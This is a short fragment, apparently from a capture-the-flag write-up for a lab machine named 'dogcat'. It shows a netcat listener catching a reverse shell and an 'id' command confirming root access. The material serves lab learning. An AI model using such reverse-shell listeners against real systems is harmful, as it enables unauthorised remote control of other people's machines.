 $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.35.30] 50430
bash: cannot set terminal process group (7158): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~#